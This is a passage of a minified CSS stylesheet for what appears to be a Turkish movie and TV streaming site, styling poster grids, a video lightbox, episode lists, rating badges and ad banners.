ease}.lity-content:after,.lity-wrap:before{content:''}.kalite,.tr-altyazi,.tr-belgesel,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yetiskin{position:absolute;font-size:11px;padding:3px 5px;text-align:center}.caption:hover::before{height:0}.caption:hover::after{bottom:0;height:60px}.tr-dublaj{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-altyazi{background:#c0392b;margin:3px 5px;border:1px solid #c0392b;border-bottom:2px solid #c0392b}.tr-yabanci-dizi,.tr-yerli-dizi{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-belgesel{background:#00cebc;margin:3px 5px;font-weight:400;color:#fff;border:1px solid #00cebc;border-bottom:2px solid #00cebc}.tr-yerli-film{background:#11ab23;margin:3px 5px;position:absolute;text-align:center;font-size:11px;border:1px solid #11ab23;border-bottom:2px solid #11ab23;padding:3px 5px}.tr-orjinal-dil{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-fragman{background:#3072b3;margin:3px 5px;border:1px solid #3072b3;border-bottom:2px solid #3072b3}.tr-yetiskin{background:#2804e1;margin:3px 5px;border:1px solid #2804e1;border-bottom:2px solid #2804e1}.tr-dublaj-altyazi{background:#38a0ea;margin:3px 5px;border:1px solid #38a0ea;border-bottom:2px solid #38a0ea}.kalite{background:#fff601;margin:33px 5px;font-weight:700;color:#000;border:1px solid #fff601;border-bottom:2px solid #e4e128}.sidebar-container .bolumler{background:#121314}.footer-sticky{position:fixed;right:0;bottom:0;left:50%;transform:translate(-50%,0);z-index:99999}.footer-sticky-inner{position:relative;text-align:center;margin:0 auto;width:728px;height:90px;background:rgba(0,0,0,.57)}.footer-sticky .close{position:absolute;top:-34px;background:#f90000;padding:8px 14px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;font-size:15px;cursor:pointer}.footer-sticky .close:hover{color:#a2a2a2}.footer-sticky .close:before{margin-left:0;margin-right:5px}.fragmanizle{background:rgba(0,0,0,0);margin:-290px 5px;position:absolute;text-align:center;font-size:11px;padding:3px 5px;z-index:56;transition:all cubic-bezier(.08,.82,.17,1) .6s}.lity,.lity-wrap{z-index:9990;position:fixed;top:0;outline:0 !important;bottom:0;right:0;left:0}.fragmanizle a{color:#ccc}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{text-align:center}.lity-wrap:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;outline:0 !important}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{text-decoration:none;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);background:0 0;outline:0;border:0;text-align:center}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease,-o-transform .3s ease}.lity-closed .lity-content,.lity-loading .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-box-shadow:none;box-shadow:none}.filmcerceve2,.filmgorunum2{font-size:11px;font-weight:400}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}#perde,.lity-hide{display:none}.tumunugurortala{background:rgba(27,28,29,0);padding:0 5px;float:right;margin:-49px -14px}.tumunugurortala:hover{background:#000}#perde{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.8;filter:alpha(opacity=80);z-index:100}.itemsContainer:hover .widgetplay,.video{display:block}.filmcerceve2,.play-button,.video{position:relative}.video{z-index:101}.filmcerceve2{width:115px;float:left;color:#005baa;text-align:center;height:205px;margin:10px 5px 15px}.filmcerceve2 a:hover{text-decoration:underline;color:#000}.filmcerceve2 img{width:115px;height:153px;padding:0}.filmgorunum2{width:115px;height:51px;float:left;color:#005baa;background:rgba(14,14,14,.84);overflow:hidden;line-height:14px;margin-top:0;padding:3px}.play-button,.play-button:hover{background-color:rgba(0,0,0,.7)}.filmgorunum2 a{color:#ccc;font-weight:500;line-height:18px;font-size:12px;text-align:left;text-decoration:none}.filmgorunum2 a:hover{color:#c91010;text-decoration:none}.play-button{height:40px;width:65px;border-radius:5px}.play-button:after{content:"";display:block;position:absolute;top:10.5px;left:24px;margin:0 auto;border-style:solid;border-width:9.5px 0 9.5px 17px;border-color:transparent transparent transparent rgba(255,255,255,1)}.itemsContainer{background:#0c0c0c;float:left;position:relative}.mobil-bireklam,.widgetplay{display:none}.widgetplay{position:absolute;top:43%;width:40px;margin:0 auto;left:0;right:20px;z-index:100}.oyuncu{background:#121314}.oyuncu-name{font-size:13px;text-align:center;height:55px;background-color:#0e0e0e;display:block;width:100%;color:#FFF;line-height:20px;padding:5px}.oyuncu .episode-list{padding:0;margin:0;list-style:none}.oyuncu .episode-list#scroll-episodes{max-height:225px;overflow:hidden;position:relative}.oyuncu .episode-list li a{display:block;color:#fff;position:relative}.oyuncu .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:10px 15px;display:block}.oyuncu .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.oyuncu .episode-list li a:hover{text-decoration:none;background:#000}.oyuncu .episode-list li.selected a{background:#242424}.sorun-textarea{width:180px;height:40px;margin:-16px 0;background:#0b0c0d;border:1px solid #0b0c0d;color:#999}.featured-post,.widget-wrapper{width:100%;position:relative;float:left}.featured-post{height:175px;border-radius:0;background-size:cover !important;overflow:hidden;border:1px solid #08070d}.featured-post-thumbnail{width:90px;height:133px;border-radius:5px;overflow:hidden;margin:0 1.25rem 0 0;float:left}.post-caption{box-shadow:inset 0 1px 0 0 rgba(255,255,255,.04);width:100%;height:100%;padding:1.25rem;position:absolute;top:0;left:0;zoom:1;background-color:rgba(0,0,0,.8)}.poster-title{width:53%;display:block;font-family:"Gotham Rounded",Helvetica,Arial,sans-serif;font-size:16px;font-weight:600}.featured-post-title{width:53%;float:left;display:inline-block;margin-top:.3125rem;margin-bottom:9px;line-height:22px}.m-b-2{margin-bottom:1.25rem !important}.pull-left{float:left !important;color:#ccc}.span-seven{width:70px}.list,.list .row{width:100%;float:left}.primary-color{color:#fff !important}.gununfiilmi-lang{color:#ccc !important}.list{padding:15px}.list .row{padding:5px 0}.list .row span.field{width:calc(100% / 3);float:left}.baslik{font-weight:bold;text-align:center;font-size:50px}.content-wide-box{width:100%;float:left;position:relative;background-color:#000}.m-b-1{margin-bottom:1.071rem !important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}.content-wide-box .box-image{opacity:.15;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;position:absolute}.content-wide-box .box-details{padding:1.071rem;display:inline-block;width:100%;height:100%;float:left;position:relative}.content-wide-box .box-details .post-thumbnail{width:20%;border-radius:3px;overflow:hidden;margin-right:2%}.pull-left{float:left !important}.figure,.figure-link{position:relative}.figure-link{width:100%;height:100%;line-height:0}figure{margin:0}.content-wide-box .box-details .post-thumbnail .languages{position:absolute;right:0.5355rem;top:0.5355rem;background-color:rgba(0,0,0,0.5);box-shadow:0 1px 3px rgba(0,0,0,0.35);padding:3px}.figure .thumb-info,.figure-link .thumb-info{position:absolute;right:5px;top:0.5355rem;background-color:rgba(0,0,0,0.65);padding:3px}.figure img,.figure-link img{width:100%;height:auto;display:block}.figure-link img{margin-bottom:0}.img-responsive,.figure >img,.figure-link img{display:block;max-width:100%;height:auto}.content-wide-box .box-details .post-overview{width:78%;float:right}.invert,.video-wrapper{color:white}.span-twelwe,.full-width{width:100%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.invert .link-unstyled,.video-wrapper .link-unstyled{color:white}.link-unstyled{color:#000}.primary-color{color:#c79300 !important}.fw-light{font-weight:300}.fw-light{font-weight:300}small,.small{font-size:85%;font-weight:normal}.m-b-1{margin-bottom:1.071rem !important}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb{border-color:#c79300;color:#c79300}.rating-box.rating-box-horizontal{border:1px solid #262626;margin:0.5355rem 0;text-align:right}.rating-box{font-size:12px;border-radius:3px}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb .rating{color:black;background-color:#c79300}.rating-box.rating-box-horizontal .rating{display:inline-block;padding:3px 7px;text-align:center;background-color:#000;color:#fff}.m-b-0{margin-bottom:0 !important}[class^="icon-"],[class*="icon-"]{display:inline-block;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.1em}small,.small{font-size:85%;font-weight:normal}.content-wide-box .post-summary{display:inline}.m-t-1{margin-top:1.071rem !important}.invert,.video-wrapper{color:white}.m-b-0 a{color:#c79300;text-decoration:none}.text-muted a{color:#888}.connected-posts{background-color:darken($gray-darker,10%);&:last-child{ border-bottom:5px solid $gray-light}.connected-posts-title{background-color:darken($gray-darker,6%);cursor:pointer;border-bottom:1px solid darken($gray-darker,10%);padding:$spacer-y/1.5 $spacer-x/1.2;margin-bottom:0}.connected-posts-wrapper{display:none}.connected-post{padding:$spacer-y/2 $spacer-x;display:block;border-bottom:1px dashed $gray-darker;color:$gray-light;&:first-child{ padding-top:$spacer-y/1.5}a{color:inherit;display:inline-block;vertical-align:bottom}.icon{line-height:24px}&:hover,&:focus,&.hover{color:#fff;border-left:5px solid $gray-dark;>.icon{ color:$primary-color}} } } .connected-posts{background-color:#090909}.invert,.video-wrapper{color:white}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-wrapper{display:none}.connected-posts .connected-post:first-child{padding-top:0.714rem}.connected-posts .connected-post{padding:0.5355rem 1.071rem;display:block;border-bottom:1px dashed #222;color:#777}.connected-posts .connected-post a{color:inherit;display:inline-block;vertical-align:bottom}.span-eleven{width:91.5%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rkapat{z-index:9999;position:absolute;float:left;width:auto;height:auto;overflow:hidden;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border:0px;right:10px;top:10px}.rkapat a{border-radius:3px;border-bottom:2px solid #000;background:#0c0c0c;float:left;width:auto;height:auto;overflow:hidden;margin:0;padding:6px 10px 6px 10px;border:0;text-align:center;font-size:11px;font-weight:800;color:#fff;text-decoration:none}.toplam{width:100%;margin: 0 auto 20px;font-size: 14px;font-weight: 300;text-align: center;}.toplamyazi{opacity: .5;color: #fff;text-shadow: 0 1px #000;background-color: rgba(0,0,0, .8); padding: 5px 10px;}.spoiler{filter:blur(20px); transition-property:-webkit-filter; transition-duration:.4s}.spoiler:hover, .spoiler:focus{filter:blur(0px)}#bg{position:fixed;z-index:101;background:rgba(0,0,0,0);width:100%;height:100%;left:0;top:0;-webkit-transition:all .3s;pointer-events:none;-o-transition:all .3s;transition:all .3s}#bg.acik{background:rgba(0,0,0,.8);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.list-quotes{background:#000;cursor:pointer;height:auto;margin-bottom:30px;overflow:hidden;position:relative;display:block;border:1px solid #000}.list-quotes img,.list-quotes h1{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.list-quotes img{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:324px;height:170px}.list-quotes h1{background:rgba(9,9,9,0.71);bottom:30px;color:#e4e4e4;font-size:14px;font-weight:700;left:0;padding:15px;position:absolute;margin:0}.list-quotes .year{background:rgba(9,9,9,0.71);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;right:0}.list-quotes .cat-name{background:rgba(108,108,108,0.8);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;left:0}.list-quotes p{position:absolute;bottom:-1px;left:0;right:0;margin:0;padding:10px;text-transform:lowercase;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0);font-size:15px;font-weight:400;background:rgba(9,9,9,0.71);width:100%;color:#fff}.list-quotes:hover img{-webkit-transform:translate3d(0,-80px,0);transform:scale(1.2);opacity:.5;transition:all 250ms ease}.list-quotes:hover{box-shadow:0 0 5px 2px rgba(0,0,0,0.71)}.list-quotes:hover h1{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover .year,.list-quotes:hover .cat-name{text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.quotes span{color:#222;font-weight:700;text-transform:capitalize;color:#fff}.bolumler ul li{border-bottom:1px solid #0d0e0e}.bolumler ul li a{color:#ccc}.rp_type01{-webkit-box-flex:1;flex:1 0 25%;background-color:#1f1f1f;border:1px solid #121314;overflow:hidden;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;padding:0;position:relative;white-space:nowrap;overflow:hidden}a:hover{text-decoration:none}.rp_type01 .post_title::before,body.hastheatre #wrapper:before{content:''}.rp_type01,.rp_type02 img{-webkit-transition:.3s;-o-transition:.3s}.rp_type01 .titlesp{vertical-align:middle;position:relative;top:4px}.rp_type01 .apollo{width:100%;height:100%;position:absolute;left:0;top:0;opacity:.08}.rp_type01 .apollo img{margin:10px}.rp_type01 .post_title{padding:10px 0;height:70px;position:relative}.rp_type01 .haspo .post_title{height:60px}.rp_type01 .post_title img{float:left;vertical-align:middle;margin-right:10px}.rp_type01 .post_title .stitle{width:62%;float:left;margin:.46875rem 0 0 .9375rem;text-shadow:0 1px 2px #000;color:#e6e6e6}.rp_type01 .post_details{width:40px;float:right;text-align:right;position:absolute;right:10px;top:7px}.rp_type01 .post_details span{display:inline-block;margin:1px 0}.rp_type01 .post_details .post_date{background-color:#090909;padding:3px;margin:5px 0;text-align:center;float:right;color:#ccc;font-size:11px;letter-spacing:-.02em;display:inline-block;border-radius:3px}.rp_type01 .postifit{position:relative;height:50px;display:block;margin-left:10px}.rp_type01 .postifit .series-name{text-overflow:ellipsis;display:block!important;color:#ccc}.rp_type01 .postifit .season-name{font-weight:300;color:#a5aec7}.rp_type01 .postifit .episode-name{color:#ada26c}.rp_type01 img{opacity:.95;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.rp_type01 .post_title::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.1);-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.rp_type02 img,.sb_widget ul li a{-moz-transition:.3s;-ms-transition:.3s}.rp_type01:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.rp_type01:hover .post_title::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.sezon-name{color:#acacac}.post-link a{color:#999}.post-link a:hover,a:active,a:focus{color:#fff}
@media(max-width:865px){.galleryItem{width:140px}.galleryItem img{width:120px}ul.oyunCuListe li h5{width:250px}.movie-title h1{width:340px}.sidebar-container .bolumler{display:none}.social{display:none}.fragmanizle{margin: -270px 2px;}.featured-post-title{width:50%}.rkapat,.sp-rek,.arkareklam,.altreklam,.toplam,.butonlar,.encok{display:none}}@media only screen and (max-device-width:865px){.mobil-bireklam{display:block}}